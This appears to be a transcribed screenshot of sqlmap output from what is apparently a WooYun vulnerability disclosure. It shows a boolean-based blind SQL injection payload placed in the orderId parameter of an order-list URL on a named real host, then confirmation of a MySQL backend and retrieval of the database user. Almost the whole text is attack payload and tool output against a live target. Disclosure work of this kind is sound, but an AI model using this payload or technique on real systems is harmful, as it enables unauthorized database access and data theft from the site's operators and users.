 管理员: 命令提示符
sts:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://isv.suningcloud.com:80/mpisv-web/resource/getOrderList.htm?n
oCache=1436888819389&beginTime=&endTime=&orderId=8300001615' AND 7491=7491 AND '
gRhH'='gRhH&pageNumber=1&pageSize=10&resourceType=
---
[00:05:01] [INFO] testing MySQL
[00:05:01] [INFO] confirming MySQL
[00:05:01] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[00:05:01] [INFO] fetching current user
[00:05:01] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[00:05:01] [INFO] retrieved: mpisvusr@%
current user: 'mpisvusr@%'
[00:06:03] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\isv.suningcloud.com'
[*] shutting down at 00:06:03
C:\Users\Administrator>_
www.wooyun.org